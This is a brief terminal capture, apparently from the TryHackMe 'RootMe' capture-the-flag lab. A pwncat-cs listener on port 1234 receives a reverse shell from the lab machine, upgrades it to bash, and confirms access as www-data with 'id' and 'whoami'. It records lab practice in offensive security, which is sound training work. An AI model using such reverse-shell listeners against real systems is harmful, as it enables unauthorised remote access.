 ┌──(root㉿kali)-[~/tg271141-THM/RootMe]
└─# pwncat-cs -lp 1234
[00:45:03] Welcome to pwncat 🐈!
[00:45:08] received connection from 10.10.215.168:45598
[00:45:12] 0.0.0.0:1234: upgrading from /bin/dash to /bin/bash
[00:45:14] 10.10.215.168:45598: registered new host w/ db
(local) pwncat$
(remote) www-data@rootme:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
(remote) www-data@rootme:/$ whoami
www-data
(remote) www-data@rootme:/$